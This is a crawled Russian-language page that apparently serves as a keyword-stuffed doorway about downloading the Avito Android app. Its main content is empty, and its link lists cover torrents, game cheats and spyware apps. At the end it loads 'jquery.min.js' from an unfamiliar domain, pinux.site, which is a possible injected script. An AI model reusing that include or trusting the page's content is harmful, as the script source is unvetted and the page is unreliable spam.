

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-skachat-programmu-na-android-avito.html
body_size: 2237
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать программу на андроид авито - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать программу на андроид авито</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-drayvera-asus-1015px.html">Драйвера asus 1015px</a></li>
                                <li><a href="fi94gm-tekst-pesni-liza-my-rasstalis-druzyami.html">Текст песни лиза мы расстались друзьями</a></li>
                                <li><a href="fi94gm-gost-32883-2014.html">Гост 32883 2014</a></li>
                                <li><a href="fi94gm-skachat-besplatno-zvuk-korablya-v-more.html">Скачать бесплатно звук корабля в море</a></li>
                                <li><a href="fi94gm-znanie-i-soznanie-prezentaciya-10-klass.html">Знание и сознание презентация 10 класс</a></li>
                                <li><a href="fi94gm-ffb-wheel-drayver-windows-7-skachat.html">Ffb wheel драйвер windows 7 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать приложение Авито бесплатно на ноутбук и телефон.</li>
<li>Скачать бесплатно приложение Авито на компьютер или.</li>
<li>Как удалить администратора устройства на андроид телефоне.</li>
<li>Как настроить геймпад на Андроид – пошаговая инструкция.</li>
<li>ТОП-15 Бесплатных Программ Шпионов Для Андроид.</li>
<li>Классный видос!!!.</li>
<li>Как установить YouTube на iPhone 4 с iOS 7.1.2? Инструкция.</li>
<li>ForkPlayer для LG Смарт ТВ - скачать и установить.</li>
<li>Как разблокировать Google аккаунт на Андроиде – пошаговое.</li>
<li>ТОП-10 Программ для Распознавания Музыки по Звуку.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-pesni-iz-filma-vospominanie.html">Скачать песни из фильма воспоминание</a></li>
                                            <li><a href="fi94gm-zvavich-didakticheskie-materialy-7-klass-skachat.html">Звавич дидактические материалы 7 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-uzunovo-kashira-raspisanie-elektrichek.html">Узуново кашира расписание электричек</a></li>
                                            <li><a href="fi94gm-sanderson-obrechennoe-korolevstvo-skachat.html">Сандерсон обреченное королевство скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-velikolepnyy-vek-skachat-4-sezon-skachat-torrent.html">Великолепный век скачать 4 сезон скачать торрент</a></li>
                                            <li><a href="fi94gm-zhiznedeyatelnost-lomonosova-prezentaciya.html">Жизнедеятельность ломоносова презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-chit-na-opyt-v-vorld-of-tank.html">Чит на опыт в ворлд оф танк</a></li>
                                            <li><a href="fi94gm-aristotel-kniga-7.html">Аристотель книга 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
